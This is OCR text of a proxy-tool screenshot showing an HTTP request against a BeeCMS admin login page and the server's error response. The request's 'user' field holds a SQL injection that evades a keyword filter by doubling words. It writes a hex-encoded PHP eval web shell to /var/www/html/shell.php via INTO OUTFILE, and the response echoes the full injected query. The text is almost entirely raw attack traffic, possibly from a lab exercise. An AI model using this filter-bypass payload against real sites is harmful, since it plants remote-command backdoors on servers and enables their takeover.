 Pretty Raw Hex Chinese MarkInfo
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 119.45.188.73:8082
3 Content-Length: 228
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://119.45.188.73:8082
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://119.45.188.73:8082/admin/login.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=es3r6heuhcj9phb85lhugej215; JSESSIONID=
D7E1FA255A8A1C54289E44FC69300D22
4 Connection: close
5
6 code=5a55&password=asdasd&submit=true&submit.x=0&submit.y=0&user=
admin' uni union on selselectect
null,null,null,null,0x3c3f70687020406576616c28245f504f53545b636d645d29
3b3f3e in into outoutfilefile '/var/www/html/shell.php'%23
Pretty Raw Hex Render Chinese MarkInfo
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Oct 2023 12:27:55 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 463
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <div style="font-size:12px;">
<p>
操作数据库失败Access denied for user 'beecms'@'%' (using password:
YES)<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='admin' union select
null,null,null,null,0x3c3f70687020406576616c28245f504f53545b636d64
5d293b3f3e into outfile '/var/www/html/shell.php'#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="text-decration:none">
返回
</a>
</div>